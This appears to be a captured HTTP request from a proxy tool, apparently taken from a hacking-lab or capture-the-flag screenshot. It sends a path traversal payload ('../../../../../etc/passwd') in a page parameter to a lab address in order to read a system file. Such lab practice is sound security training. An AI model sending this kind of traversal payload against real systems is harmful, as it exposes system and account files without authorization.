 Request
Pretty Raw Hex
1 GET /?page=../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.208.132
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11